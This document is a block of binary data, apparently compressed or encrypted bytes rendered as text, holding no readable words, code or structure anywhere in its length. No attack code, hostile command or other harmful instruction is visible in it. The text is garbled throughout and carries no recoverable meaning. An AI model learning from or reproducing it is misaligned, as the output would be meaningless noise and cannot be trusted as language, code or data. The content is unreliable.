f}�k���t5�7{8M��?�����~/uRQ������keA��]�V�/0��Qع?�'��ryu���9Z�����_ݕ��=jJ/��Ȑ𜉾&�
�'�E�3tuu��(��VN ��	Yu�(!���F=+�׋�t�Z��{��l��7E��ü�+gX�h��Ct0��	=�~.�ܓ?��&�Z>x�wu����3�ڜ[������5�����f]��e6��0�'G t�m�6\pfi�V��J�N*����B`�4�n\8��S>���v�DljB�w� ;���^u�{]�}����-~!��T�t#������.\Ѩ��#��5��8^�b�/8�١xq���V�%���-|Vh�����cBd �Q�������#��a`�鳙�c ��!.�2�ż��/T�Z�ݐz��V"���1]*Y����4Ve}��$g8���)�X���6�hh$�T2����LsGr�%Ǻ��w�0$[Є��@�8fO���%�Od<�/.9����"�L���]��`������JZ���~�0)60���]�:ɸ�I��׉����~f�=E]GE2�xq�}H}M�E�:���l��b|���7���a�Ɲ����a?]�pɍ������yr������B���uN#=�MHZ�@Rz�a�����J¼$����A�m�ܥ��a�iiz�2�����OKoum�k6}ucEa��4�Ƞ��t���c*��V�d�/$-m\Z��~�#����f�3�gЭ���3�@申��Q�{p2��:�#u��6���3�el����^�ݐ>0ν�,'����u_|��7����I !���Id��9ڂf�����}�������k�·�������o*|��ԋZ^Y]Ӭi�X�
	��]� `U��n� ^L�^\�#�+@o�4gZ�ִQZ�A�z�Q�}q��mO�p3��ճo�p�IAvV�TaZe5{�[Y$��WҀQ�*���l�E[ƵňE^�G8�8k
��U�t�����'mUXix��;��Hf�'����nh3��/EZ�;����f{Q�p%�&#
�:����vdxr��|㭍�m���ս��@L �D�aPl
*��F{��{�4	���[9hԓ�������H�nVf�k����]XX��>N��U��zs	g6AɃ�<
���a$�1��9K�dH���~��5����ǚ�����o8y7�Ј����R_��1�S3 ���E}�Ϛ�5�Q���3�(��"405t7)li�Ol*uR���5d�@�[�mtY+<8��Ց��!qϽ�7��>C�y�#k��v^b��<��,r�����k�2ޯ�%��u�zť�����	j���`�p��y{��� �sD�_�Q������|&O�u����s� ����7v��`��r��x��c]23�lx�)ξ<�K�H��*�f�Q#��qK��>�T�l^3�dH�f���&5�L&iV����c��ߗ�����U��?�#�;<��O��Ӯ�_Y^eC/��B|m}C�._�� �uH��4]�"Dm��.%�� ^c��Tt�yfK��N�K�k�8�ەf��j�4qQ^�j���P��f7β�g	{�-��#�.z\H�0��1�[��m,���b��uo%3N'�� #�6>�:�����f�m�u!�
zi�|�9�!JS^,P������k�����]2�;�ĳ��c���r�ᚃ48�J��p��Ҹ��Ѣ����C��
��A ���:����=��:��^&Ks-�f��+ޑY��S����z+XP�z�a���I/!���~���H>��S��`�e�ͳ�-�,qqT���M:&ha�>rL}�#�(��'�8o���ht��-?��R�J�����=1�]�ʐ�XY�
>����ߤ�(K����LB4:{�_� ��(	�~�{���Y(_|�w�k=V����&3�� ��>h�A��i�*�/�޸�!���<�����aiBE�;#�+J�����d�6	E�\yN�!����Ы�U����'
�=���������B!�o�'�k�=�*|9R���x,�㧟�/��J�/���n������q�n߾��"3~�d��_�e�Sub$He�����#3�E"�e9װ���dP�l�H����w\��b����'��\捿��bAm�3��-3ş���IX�b��@5٦/��`�Ҭ�XFӷ�t�T��wA�%���׋�� Az�#8(B_�I���,��cWF�����3u\��~��x�,1�"H]�7M���!PfQ��Ȳi��@��q��z�6�m��Ym{;�8?-Y�뿻}8��.�!���1�.-�iK��x4��=�����لXwiO�h�jAP�\�ഖ���͙'&�'�]��k=j^a��i����|�O��JB<\��<8�ג�U�^���d����¢`���m��П�b2�h��ʜ��l�22M��> j6�5�=~���d�ز���q���ϡ�_�0�q'�|�Ww\g��/z]����9�=�S�,�ᠦz�%¦z[-�"q���[~�`bѷՌ
*�|���Ͼ�iʶ2���:�o[2.����W�%`�N'֦���VT��`�����=8<�O>�D�{�Y@+�X`D�hq4�BO5Nįc8�M��|���|�֛�נnem�A���%Y^Yf7��+W�ҥ��F0F�8���J�8�v�M{�G�h����}L��Y��}�d�H�k�=����u6�F�$'hKƙYp�ܐm����q�e�+6����]���5��ZY�����6-Ѡ4;�J���N�V��S�N��i�M&f:��psj�1�dn�f,P"S�=P���G��\��Z]�M;@�P�R�v��Tv�=Qg3��Lw�����x�7/��3����E��6li�Yu9%m"�DL	}�85H-���*��á��~��� ���a5����l���fa'�\z}���_��#����p�����c���z�SYX�cq�ٖF��d�S^�7�
�,i�t��2�������{R@��ٞ�cf>������k
0(#dTR���V��T��S��t)Kc�Aa536�r� f����s�+"\��plv�P��k�������x(s��5���
��`_Kx�iԽ*���l�� �Hjҍ�z��/r^��v�RAӁE�35�%��Z�
��U���P���͛���͛������^�H�D��f��={5���^s.BW��4g���|R׃�0�o�&���cy�֛��l���ڛ��\h�1�/���>��k�98��֯����Z]YZ�?�g(��1����mY�߭��4Up\f�Z�I�i�Y�]�W���8m"Y.f�z8��5pV�����3����x6��Ɵ_����w��ج#coZQ�0�x�q��+v/���Ӝ~�	���tq>�nF�X[��Ǭ����7/�X�l���e��u�G�&-�h=B�D�{��䱜��*0�p���YoV��
��Ϥ��'����d,�t�#p��:������W����: ?,*�?���������x:�4	3<_P���j$��Ey�S�BP�)����3��5�X[]�R�w?��,/.˽{��|L؎|�U�����TR̳8X�֯e-d���	ո�9��g`�ج��<J_�`&��B	����˲^�̂ 
�u㺡��+���Y��a���K�uW�_��e��@k�n�&K��hHH�;����~���(o���|��]q��Q	E�:���[M��[�։s����5V�ȳ�Ѱ���>�=��l����Ҿ���3����\� 8�"���5=�[O��ɝ�8�`ee��p��/KK�V�mt=�r�9b���,i���(��p��
�3R���)v0��|�牃���5,3?)�?rI�&�'�Q�&s�s	�o�K �V��5�-R��Un8��g�cz��̀�}ڨAŎ4��{u�؄��V\k�lpB�T5���j�5hdu�C��y�ce�CӞ31��VW���c'G1���h���6j[�Uw�SXp����n��=,I<<׬Rv��T�72�8'L�y��(1�[�eY�ώ��D6�����<z�H�|�\�z����,'�9Fw���������p��GAN"G�	{�<8S���/@T610��@��R-�5h6@�4y���e��5Y.�׫�g\���|�&��)W��PQ֐��"(c*a|���=��9	l�PD�_��?L��{W9+3�`���x~���k��Wc�ֆ��1n���\�,����5���ɟ�Տe����k���!��u�_z8='�3����gH�v-�4�Tϥ(<��#��e�>����w�+�7���@�x�IL��v����B��|����G�j���	3�n=�9uT�n_c}��-4�_�S�r�V�1l������5D��p��>t8�h-�e���_�D,<�����2��t�0��)�l�b{Ø�v{&Y#ȏY�9�"5�9 J�m��W�����6�,��Y��$g���#�q�O�%c/��/�&�w��v>��Ȏ�CYv*2�q�8��]MLk�n}E}h:uYJ�����<��qs��)w��5��&h�+�c*"jhQ�s��Y�$:���F=P�I�c=ׁց���r��K�N��d���&t�c�b�n`eqEzؐ��#� Q>���i�l+Zl����d2i�������2e��Yݺ�p�7eg�⪤ږ`�G�I������!���{m��&p��{��a�3�.�UC*�u���0@1��7D�����[�E�+�P$�?�����L��I�%&Δ���xGUѠ}�&��-D
�������Д��B�yU�#[-�ߑl O-/|��\_�i�+Śȁ8�)��$4��u]���R�TtgD�4�F�/���7o���'Z-�nR�5Q�f{��,�|
��ae����P�)k����l�U׃ˁ���b���0ɼu�*��뷶��O��ʿ���L���g�T")o]Bf���0�,P���cpN�$�ZP�ѫkVy�2���uzs���Z��Bm�[lè�np_yt�a���~Y����<Oۏܻ�b �w��eu{-EX�Ȅ=���mr����!�<��8�X���kG7��sJ���W}�6�q�q��0q�����-�u��Iq�Ew��j��������l�E	��l0���-�(>��dO��Pc E<��XX�C,�ͤ�Z�N��}p��σ\g�q�U�֌�-�6pr2��;�	�^��q9��)4�굡0&m?c�ƲͲ4Ϳ��^����̪�4*�05�`��:�"��
��7oݐ;Z�:::��ߐ+�n����6}�dm�{8���b@E����:+5���3�̐�emn�}02��
���t_�ᣞ`�\�q���&�����4~(�q r�B	�e�'y�0��]�E��V��O��zh��3�k�My���:0-#��0�h�GA�f=��;�U͙��P���u�J&&%���;�w�����gߴR�y�3�$��[���	�_80������v�_���e��A��X��/�dE���I	��9/($�ӟA\���e�wA3���ꎆ~9I���զf�������a�0;S;��&���3a�Z���- AYS�!Ю�I����\����͒PP9�Ua�;�ƉF��,�|ܯ���yF.�l�Xf�bCv�{yV6�9���$�Ɓ�2
-��s�Ϫ�5��x����P�DQi؈|(`�yY�ͣ ��C�ϧ�� [��mQ�
��q�Y�8w��i�=��q��dv#ppt��?�h�>%^-��M��{-U��mM�����4�
v~l��<��o�0����1��z0�����\��&c4Ck�i���` �]r�j&���
����`: ��y�*�a,�h2����:�xx0�Z�P5��� ���z�l�ȩޖ��Lؐw����x����`/���ו^|�#(�%�`d� ���7Ki�����+�/3�/�Ę��ߖ�?|_n��|v箘6L�8gf�n&�t���N��K�OL�����?���d���������ljh�a�uad�A�
���+W䭷ޡ�3>7ku�}l1���]�@ۅ�=?�^͢S�����ݣٖ���ghu�dKַ��Pe�_����S�M3�
?��9+h���"�a Zu��M�5��ՙP��&�~F����Z��"��k.��J��	�]���?:���v\�d���t-��'4(������*]��� �Y�	��`�F���7h��RE�,���0�PHRt�A9�W�o�<]R�l-/I��l�*J)�$�AXC�hNtSiH�K'�0"��/�s�Z�fD����
��n��P�r��gpU �Z�^M ��O��5ʲ��<
���y��T�n�u���K�F|�RP	e�&��p�L�θ�KK�4�P> 2����f,n#� v/=�����èX��g�������XS6|Ox�Ƞ��
M!�8�y���D���g������*��7����3F��h/zj�?�k-����kx"#!���p&�>G4�c�1�bj�ʊ�h��ۖ6q��[_[�������ߟr+t�#�5	F�M�EN��B~ tXժ�(Ư �� ( ���u-��5����'d�����?�Յ.�@*s@GT��㧛Z���n�%��,^�vM�߸.K��y���jx^�f��Ox���5��X�F�|:+o�.�G�����li�%�<+�T���N� �k���;����P���E�����e\1S$�ᄔ��0��F��7i�4��F������c������i,�:â3
�����q�ը��������MkM==i���v�����Ɨ��J��^����X�;|WxEdltl���D؄׀�dV��2g�V8�?�IiЌ���3x-�Y�A�?�|�X&܀��@ƦCv���z��� K� �{z�nc��d�xT����zb��$��ۭ.���v9��)nB�x_3B�0�R��ɞ�i��`�k�yY��������Y������M�z89� ����e"���0ݶ4ŋ�È��䧄cl�cE����ۏf��oe'��=���c��2�����0'�!ԣ��=tX}nt4���tD�!��V����,�oAVOmȉ)����{�C�D��5jo�E���)��~��w�7>�H��ǟ5��}Y�Ƈ�@}<d�p���Itef�&>�a=��1�C]�����B�?����ͫ�R�I�V���Ύ(����J;AxZ�G��X��]2(���'�ӵ����^���6p����]�x�Z�?�5A�r�D*��*����Ao|�k������Y�8|���Pa|�q{ڋ;���y��"˩��(�I�C!�M�'��;Aww�&%O&#^����ln>�!t3u��a�T�OmGz�uq�a�e��~�s�(���1�1���|:�,����<M>!��E�i�C�M��*��a��_@�}"{�1����=���o�fj�L��*�q������D� ��,�fe�zz�3
L)8�~�Hvw����>�u���_�.���g,]Uc�����?�;�5Pp�À 3�k���`<�S2A�1�B���vSsi��&L��3uf�ږ�u���iIX�oG�#/_�$�o)M�@�������2���i:� +�^܄Y"4Õ�xj���$_�1
Aa��S]�'rxtDc����u8LA��2T���ZJ��½~�
��{��r��S
#����H�� Ƹ�Sz�)~ެg���QJ>�9�rt�aM�!�@������_��N�{�A�����y��?�kf)��������q��]���w��z�I�!��+&q���;b��x$!�ǯz�/0�ӎ9ر�c}[,�n�D#�Υ,ST|���s�s3�W9^��u�:{�xj�F�_{�y���MF�}`"��|q���VS@	5���O5��k�)]D<e\ib��ۧ�+����|���=y���.l�`u;��b,DD�#c��`/��Gu1��m��)����Li��|_@$�.�� 0�E�{@�$��K<��	%� �X���{�Rg������
�������)C�O�O�ɓ��s=�?�X��5�n<Sǅ?���>���k-k�Wg�VC�n�R��Q+�/�-J�@�J�@�Aq>��4�)���BS��8%qFsN
�o9ߋ���ۯ���������,.-�!4^��:-+�A/x�I��|N��P/I�g��2����ufѴ� C�IH�fW�G�وu�
ˬ� ��w(��ʔ�}|`��������/ͯ��{Q�׍��L�L��>�
2�+o�4^o�qK�ݿ�������g �V6�(z���pK{/���Ch�D\ �+����2����f��Ʃ �I��6�1��������'���~.K
�F��U��E��L3�5�Hɺյ�uۙ�]$4G��� �f٩V�&��iSgkZ1?���Q�]�[)���j�ޙ{Z֓	2p3��JZ�	E������.�L�޼����G�D^�f����'����&���7���	��=f��&TX�e��p�0�$�ŗ7_�$N�X��S�����T4R��nxv���R��Q���_8��9*8�1�,˶��������{^UY(�4+�5n�g��l���!9�A�rkf�拕^:|c����n�ˤ��*4�f���Q�J��x�-P�1�Ucߧ���!g�:d���F�c���F�ғ��2Ps���C!�	m�lq����7��G��D.olбo>ߒݽ��*n��1`�!����~-k�ȍO5��c,��$�����q��L$��ʡ:����������%�	!eYB�E�����WT����.gM��ɻ*:{zys���*4�i���?Bp&w���e*�_�ͦ"1����Y�͚4�?���j�4P�}>k3��-�ޭRj��yF�5���&Ȟ���P��D�������K��ލ[rcyMZS;�|RV�#VLZ����j��7�O�ւ޺yCvw��� ���9�S	6&�1P�F%�RK��6��Q���2���'Hֹ/2�N�S���;��O���~��m���3`O�%Y��-&p��~�i�!@)}�a�`l�`*ݾ3J+��_���e`&Մn�+�H�����Rg7xX0�jǶ ��yY��g��p��S�"��7�����dx��s\(��Z�S����T}'��ͪ�ǯ��8�u��0i��n��*����	C��7ɳ�Mn$vħ��`1�EQ�=1��= ��0M����n��>"�C9��EZ��ΰ��������3a�|p!���փ��#짥1�҂�[P�8>9T�>`���(����N��k���U�Ms�7�h��1�0�aYGȋF��?��]0����}~�  |`�E�wv�Q�?{�xS�H]���}���}Y�s�����"���9ڡG'h�0b���׋ڍ �=QG��!v��1������|$�h�{��}��ә�E��R�y>����������EN{.|�_���2}�T+�M����f:�: 3���7�2(	nь�wA�|3��lj�U�s�ӫ3�2D"4vUپ�{�{�'�=b����B�����r,�$5jN���`���l�oh�P�ÇOe���ZT�� ���DMؔ߃��`B'_Xu��T��n��oVB�_@V������׬��g�F��8�0�1����4'e�߇@<F6�wz����:<7��O1!�Bc�z䬘�,2�˩wX��8#3~��+�Аm��1%l��J)Mϼ���x���v�P]X��@S�?4�no>��g�F�`�eC՚�u5�a�ppVuw?~���]_u��
�@P����oɶBb��������8�e6�����:��͌�\�2�Bma40����8M&�c2<Q G�$P�^\[�=9R'�J����\z�`X������ݬ���|�c�A����*uL˻y���Xc0|AK#(.o\�gۛ�Y�ʊF�׮_c��U��5X{<@��~�*G�/.��Ì,Ѝ�!�qƢ0� ��6 >��(|rZZD��	��|H�'��eb�����Hf����6ԇ���˵���>]2ȅ"�us�_d�Gi�Ř��!�㶒 �S�en(��*;����/�$�9��r�ӛ�vjQ	 ��#uJP�x���}J�wm�^�w�~�<�!�0�/I��
h_����,����)�����L<~T�X�-c�h�үN)f�%�9_���:�ض�����(Qյ�Z��zL�P�,*"�nc��W�������񱡏�V��=���B[���錂���Q8ǳD����0��h�)�裋_�㊍{���4�l:�W��ʹ�%�'�5%�xY�{����GZ8��L-o��J6{>��l?��֒���͉��lL4�fe1b >[ڰ;�,�r�h�k�	RQz�e����mj��^#��{2�I��h{�:`��^�1;��lC&u�_�� �	��JN���@�jccYnB�twO�ل���4B��DF!r�FȮf{[��ٞ\����ъBs�{�K6F�� �����H1��.��	|�B��A#��8Y��!ﺏ��w������8���4 ��@�m��`����/���}�W�G̀���Pz퀮��t6�	�[pt��p,SNm�0����{�-%�}��j�Mĺ�p,����|��/�7�����ȋ@h���W8�FS(��˳͎��KYӪ��;G�3���T�����k����9��!��o��$vju�a�~rr��ft}-���'������8�NvQ���oݐt:��cn5F�t%�9.�	�����D���-���2s��f2G���%&x�4(������?�����4�k���.">��=��b���uՙ%]�=�`��u�q��$M��X�G KrF|�qv����j.WQT�+v*�u1�U��n�������z�b'��ّ&v�c�O��R_���JyY�w�q�A��Miz�f�@�����xQ�ןE��4g���ᐤ���y
{��?ь�����QbƦV����0U�b�U[�� �'�PX,���5�`(s@~5̺x�p46h�88dǐ��ԫ�`�4@�os�����H��}�g嬑�����,)4�ՍG �� ,��֘��:<�9���zi�.wv�������SE���%Y����ge���UF����]�ˊ�5�?��YQ�����I1{k�j�CN[N�U�/����X9���o�F��d<aQ����M�%�q�|ǹ8�������D��9N,�as���s�<S��5L�=�:���'`�3�k�'�"��y�#�A�s�@	�H5��֥w�ے{�֧PE���^w�R?�P�_'��b��7� =V�)�}_��/��o�&�U�ޒK�l
u�C1I-sZ�϶,���B����5ࢯ.����
�������>;9[�c��0&��5�S_{�����,q�YQeq����DO�I0�Y��\Zg����؛m?`�޻�OAp!��}����"�8�Yɥ��c6K
�!m2��Q��>�,�-J����-l��~��+���rF�ɞ���z]9cf����K��2rB��b�,�������]9��#��E��Lθ��;ĸm�.C���eYi��h��C����.oK{��BV	�璣�h4 +k�,�`/؉f���1:.l��y�a��CG��q�)*�������߯ S`���Tf��痴v�����#s?1��Ikr'��@qiiN>��C#�j+f����P�p���
��4u��0 ��W�i����'�2[-�M���;�ziąQn��8�Q9�'�O�@�^_�W��ض��<�0h-�2�$���d�C�u��u��!莁L�l�O�����p�O�>��"	"�ﯢ���~�~K�2���T�D��
�>�(}$JT��;���А^�|.r@"�>�_��f�R˳i8|�W Mt����ɍ��]� Jk;�@8�>��SB5���ݜW�(�DBZ��ͦ`(�yA��Ox-�C-ͶF~6^��*<�`��4L��*I�!��Z��ޝ;��!�A(g0@�5�p�s���@�}���q<�q����Y�`��p:���#8���8�Dbѹ�$���7ɹ���9�ff�GȔx�"���/rV�SxO�5�P�P��HU��U��:� GUx�2���x�È/p�=���7�.�;�~6U\�Ă�C�#Ʋ�Yţ{��X3
(�w8�ױA6�����0��q�E�d�y�
4�bs�X�R�o����"��c�Q����ހ򦾿#:��Y'�.�%5j�����#
�/+��Б:;�O8Ҭ.l$(v8�̘u�[8��f��s`];5�YP5������6SI���5����d�*�׉Dq{��yA�O�m�;���9u@s|��<�OxoǜGfPXh~ƹ��3Ŀ�����b�U'�Lݴz��O�J���k��{A�>��d
��{r��I�`�M:�Ǳ�IWmo���;jh������B�Ł�������[��g=S��!3f1���`�9�L��2Un9���_1r�&���\P�H:�\i����J����Ԥ�n��o��RN�F�dF��ׂ�_�窱i}t���G���<�;������$�)��eB?���|2�5'�q�~ �鴪���]�0,���Bg�?�q��MD8(�����V�XO	��9������(s�-�L_XX�W�EȇR6� ��ΪZ3v3.����z���<���R�B�ϕS�W�s|��?��f���2�gr �-K蛅�C��&�[j+�D���^�q��P^���?KӴ��ǿ��:��w1%����cNO�>\9"��˃;_s��m�l��I�����l-/$v��'�T�Y!-r�~����m5�yQ4Z����冔&vO�%��31�5zTmhq"�5��р6μ�
��ΰ�h2	���q�O�7��z	*d8�s'��)�4�7&�--/K6�М��b��Q�b�������W��;>�[FD�+��뛜�x4�=D}
��o0F��;�{�
%�D��B�9%YgJ�K6�����Ω�52�J�6!�()��$�L�A���u�
�g��>
cڙ�O����t4�9f�U	ʚ�]8�~m�oI������e���ci�Z\�!���5o6�k!���,җ�������P��&�\6O��)[1zTG�4k� *@�S���h(��o�����f���{�	���츣���eO����mI!뒍��O.��]�^��?�Ć��*r�|COj��F�8�l�IZ��<�<5H�,�Ջ&��b�M������Wj^�m\�T�=k�^�h�9mg��gmg���x�h��쪰�ޓؙV��(=��=g�1������lbϭ��(r��Jh���0����9..�$9e��E�I�B{���iLs6�h�G�Ȅ�BX�Gp4��>z ;��d��~Q�:�AX}bv1U&z(��J�W]a�hA��1jwY��%�ZD�����VP��s�@��+� ���a�Yf6ÃtS��AA��}?�RYFCZqW�S�
�mB?
ʹ��tZ؀��	�;��p�!�Ͳ�c^�sJ����G�dY�٨��0kw*�C������`�׽�r$��kB�(��i!k��v�<�ڔ���0H��cfM�p:0,]Ͷ�I��Cԇm��e�c�y��<��!�7y�ك�\��q��k;�p��aP����������#a�nＴI��6x�vs��N�w��V�m�]y���	�3�z�)�0u����s^3� 18IL��@�UG`�6t�ܼ����>���z}����O��ϾSh0��������8Gg�&qⅬ��&PG�I�-��y��<�	>��es�֜��V��,��W�������"�D�+f�F�>Ν*{�f+�=�X	�k����ߖ�׏�s=unδ^_t�:0k�3@F[	V��`����.f^�<�w\`�� I�|����.��Ru�W�nV�� �D����T��|�_)n�T�^�O������G��5BL�<�<���7�]���߷��e$WxF��b�
�e#��"�L@o]�(5�T8.Nx=�~D��,�H��Z(�t
۾�L����A��ǽ�Z�X�|$�l��e�����9u�&D<V��q�>�eօ�;�s�94~"��R3��[<������s=;0�T��GFQ�)I��
���屟�ʲ_�\	X��<��d��)(��K��<���b�uZO��F��z��=I8���w2a��Ę���Q-%�N¥R�pi�%���AI%�/N�m��������}�1�m��:
�0�Ю�e��I��k'D�!�jF��ύ�g"���c�y��z�]�^�a�S<W4�s_��Щ�I�vͽ��M�i;�E���o\�*7n\���U��O�����g��|�۩� ݇���GP̱�����w��2a�%
���t�s�s�	s,!�ɽ.d�Z�\��Zkz�`��=��-A�Z�#� -<��s>#@��	�;΂_ŉ�z��{���(O9�2Zg���g3��˃!P$���%��N�sǭ�����\/$Y�>#(+�G]�J��
���U_fwK��pe������,��H=���Q:5���Od�����683:�MjQ���4l�+�&�E<���1�[_Xl�2hMLs9�\Hu�(���:
����������1�3e�P/°�Mn��Ki�1���<@B dEs�\�����-D�X��J_Nx�{�r���h/q�J����Kd!e1�! ���t	�nʱ(�];�:�W�s+4CB=g5�äe�'`f{� �uZf��Zp�u���c�%P��z�I#Ƃ����T6�?c��x�g��4#�4[?Pu��Ӝ3��?�!�|�	c9&d39:�v��������+���(�1�l�2s���>�(k���Gʿ��!��Ρ�� s�=����a��g�Պ�7xi}�5A��������2\��1j�i0ӶDvA���㒃79k+(6$�A�C�k��6���W؈��x@6���ߗ���p��{��������#A2S�Ԙ��)�����`Ȥ�ǈg?�0T+/�8:��Ze��C�fc�4�p�`��z�r��WD���{��͛^�m"]]������-���v��ŽZ�[�cD�s��g�T�#���ΰ�����b�� �P�5o|V�a�e����wjb�����>���"�Թ�b����gx�`��q5NBDf����RW�N8�S=��&4�k8zf7��E��X��ގ)�'e5:�1��o���5w��k�Ԧ�q1���K-"kgtP]��C��:T�G�ǃ!�Pu��+B���*4W��	/�a��VVE��Hy-b�M���U�~����d�I����������N"F� �F�Yf��4d3GZ���۽��{
�t������-���E�G��f�L���Q_`1�}eqY�[ϵ6y��v��We{g_��wL�$!g�C#�G��Z�2	2�C���e�������i��0e�h�Y��}C�@a03ч�|��yai����Mգ����8�,5�h����g������H�U�+�sY�Z]_i�F��a��`3=3��5��ʅ��2E�F��2!�d����B���p��;o��}�}��w>bV��������6�[�9�	&.P���;��Aq��0ّ݇������T�n_�ɽ�}�q�,��HB���+-��K6��X��E|���TxYEþ��������Z���4��_,��e�������"(��㪾gU:�c,<�8F��>b�:�v'Gf�\�ڻ�װ��
�q�>.Н�9ES?��]�X��l~���-!�E��MT�3�˱.����uR�@��Ȕa%��&T��������3�Bm��E�,ͬ�״x�JF �!�
c�C�d�R���c����0�%��Y�-Dk� �
�����B�}�ƀ!OV�	���R�*�<�
��i����^+"�?��KgT�w��5]q�p2?�S%=d�:ss�O8��|	チ���h��4Zpr��-�⫯D�Y��_ֿ׿��к�����0�,w%���BwY����3p����j��i��#�-M2�Q=>��7�#��5N�1��H�k�}YV���#�~����M���1��_�!8[Y�сh�ﰂc#����x:�:�]��3���T�'�4�:w�.KϜs2����CC��X�1|�}�O 5��mEX3�D  �w,#�{�Xטu���Q���X��ں\�t�N{3�#D@��q�M���L=���Ȩ�{Bq�=��g�z�ri��`�����.��-P��&��[6��;**pH��f�{���"�-<êG����;7��Q~�;���}������"�r6�ܤ�H�ҬtO�1���NZ⤆$�O������k�
�f��5" ��1]>>b�6v\ԗK�B9f���aј���FO/������Qv��j�!�Y�� K�r��>� FdP��c��֮��e/.���~��)��ZV�D������Z��]�p1D;�85o*��n	�Ux/��&*�c��� /�hc��E���Y���r5�B�Љ����>�U ��,�Swո,)��䛻��l������*'�Ib��=V0ˬ]C���ֻf��/�"�^/����<.]�*O6�d�?�ܣ�O���c�R]�mɾ��H,#�D����pPk�ӄE���L<�E���Q���fdT:
�XP���S ����%����`��)S�o���p&�G�}���|}���b�kv44;RX� �FD�v.��O�kdоF�D���z��(��`)4<���%
�ã]�4��ևa��6 V�]���Q�s�[���I��,}����.pk������D���^CP�I�,��8#��b��gc6���������������k�faWV./���wL�_!�rb,Թ6r�2�k�����駟ȥK+�@������G�"����n5Զ�_�����1y5�b��"&d�*G�f�#��l�A���)�Y^��^���N��v���t��9'�kF�"����)`|�kK���= ���l;��!/�4�㇪��EpY2��=.�qy$�h�N�Lp�������LBF�7��������{Z�P�~x�#P�vN�a�2��eC������V�N�@K���rwQ�V�euㆬ�_R�ʅ�)õ�F����Sl�pMaA��;��0�Y����B@;8��������>b�z���7f$Hi�I�_�'S�z]Y���X�ϗ?����?�%+��'�Hm�I@����Y%�%��R:�)``��
�Mo�����'r��6t�Ad �k���m?5�}=��g�`$��N���פ
:2D�pz�%a���}��`�B�;���a����Q��W<P��ߤ�-"�rRp6W2�%�8���
�&AǞ>��P�p�����"x���ϓ�~����O�ڔ+Pk6��C|>�x�%#��0 ���g�Q�D���i�Rʔ5��vX�`��Zz �%3&]d��	 MM�m��T빖��k�8=@�Xߨok=��B	���Pϭ���0T���"OHXJ��A�	�0G��-r���e��V��Y��j�z]V��f��F�3~澥",�����3�a�G�eν��C��o��"_N�V+�rv{�үO�n`*.�p�"��ˎָ|��W�n[�ހ�z�P
)zx;g�3�I~��db�vX���imk�mCV�,*G�H�������x�z�̏Ѥ:��E0b��݋
.*n>7��n~nbg��"�H�'8��yƍ��5��b�<�y���*�����lpeYV�Af;�p1�?*�<@�.�o\7_��� `�ԉ�M���������\{㦬]ݠ!B�#X���M*9AX�%�dQ�P#������/�'?��<}���n��G���}Xl:�#���)�5����lW�b=��O��H�Ţ=j|V+�l�XP3�JyQD��ّ����+�a|?��	�'���H����	�"A��^o+��dTM\��R�n}�����oP4����j�j5d��z8σ�h���-�SS|��0�k�3����l�yO���ښf:K���B�4��;\ˀ���Cz֚B����KA�Θ��f�1�P�ܬ��NP��" ϶v��!buc�/�����r���0<E��g����Y�Y{3mH�s/g2����uH�}n���J����X����>m��ڵ�3��3�a�#���-_&��rVa��J�$�ZźL*aʐ}T�.Ko�O�U� ����PA�����텹R�.���R,�
M�F����4&��:l��Y��3�����'�����P�~��=	���}3j0(�O_� ��kI\wH|�,U�N<4����4�3$i�"��	I����M�����ZW�����qn���n{��):��X��50�`:t8cgQ(ًZӒ|�*
��p2P��d��2���p����*��8��x��:$���{�ʷ��*L�T![8���e��%�@!0�v��i^���OGY�DB�B�
4�AANVNɈ��d�|��h8�5���I�T��D�Ƅ"�s�ym��E��ڦ��@Qx�bop� c@Fʋ�pN�kVvi����2�{�����h{֨�(�9��Y��ӑ�Ar	a�����:v�{���<��<����w�� �#��
�i�WkH�wLd�d�n_6k}@����=�����g�`���m^�����p<�
���![e�E錍�
�Jn�zdcM HFkFY�� f/�G�s)$��1�qT{���y�������~M[[eMRzi�f��Y���l+.��$�	���@�m>�uZN�k���4>�꟪��vc���D^���㊥K�C��_3�u�W_��h/}h��cc=,B3�,2}{�#�y�ͱsmc9Q��a�fT�NZ֧"F9%�ҿ��"������s�k-p�D;���@���.�K��΋R;��V�9��؂����G�����m�� d�55�XD�jI��9�~"�D�ڝ��ς!o��������dAᘑBk��ޑ;��~��?�H'6�5�Óc�DC2�́fʃ~�0"Dlw��d@�b=WTЇ�kni�{?D�yq\���S�^@\S��	���[�Lk�6P�)�B�E��7�RK� 6r�^�����F��ѻ���R)���W�̂�#[^ė|��=�!B�J�Hu��n�p�/x����sf�p��3�+��7�=�3�L!��ޏ�xA\�eSJ�
�}�c￢$���@�f�Bg�%�DW��q�Mr��Xr��TO;s��W�ݗy��sf_��i��!�
��v	E��Z�Ѣtj�:��������u���*����
&�]��WВs�����Fs/4H U���q����G�}�4��z��.��nφ�4�ќ���-)��z>�����8�֛h}��W�2�:�1��z�ϰ'&���}[B-��8<jwv&�3��{
�C�>4t��x����+{t̞o�1�m?O;���&��f�M�a�S��t�k<�����5�[�G_�G}ɔ��G����� �pa�洏E<;��maƕ;�Czڜ����٠ ��(���/I���G���V?5�2o��[�h<�L'/x�qy(�Ak�fj�s�ٸ�_~�嫂��$]�&	��\,(B,"y�c=Ft�|ܱ�!�J&��%x�`���c�!x�mc���֮�D5���4-�hi�J�,5�|�&V,i� { v�	�Y�>{*�)�V�q[[O�l�@��!�Zz�uV+Ygn�(c4��i�+60Ck���h"��Ȥq�#����;�:��YB ��jG�Q��v���yj�9s��l���A�D^J���*��[��}DM������5Ƃ�q4m˵�&V�ki��3\u��%&�f46� -~�s
�4�1�	�~'bׂ BE.�7a��XԌ���`��&s�ܺ�˧c�\�����"f��)�����C��doA<aP��'j�-u�ܧ֠P9{ �k,�B8��f���i����`F8�U��Yc��)�@�+�H����}�'��44[����IJ��Ct��b��p�6ޛ�yQж��j��55;����l�����VO�7��a��z��(`D���y��q\�b��}8n���Bu�f}Gƻ�K��և�KA��e)��pU����>����lР^0�bZHrO�iGP$�1���
|G��_��2kc��u0�O���6�KS�gw�� nl>6f����pd����i %RY��
lY�2���~��	�mе�oJ�M�%Pdh
���C�0K���۰�J�vao��ʋ|̆ݩ���o0͏Hf�T�O&Et���e��G��̀�sQy�R���udc��M�g1xp�G`vm���%�!'��.mL�ɳ�K+(�e���-�pla�{�6S}I	�Zrc���vh�E,2"HI�RUP�[�R���f\�`D��c��'EW#�`1}8��C����mnY4ڡk�h�ӂ�x�^ORt�
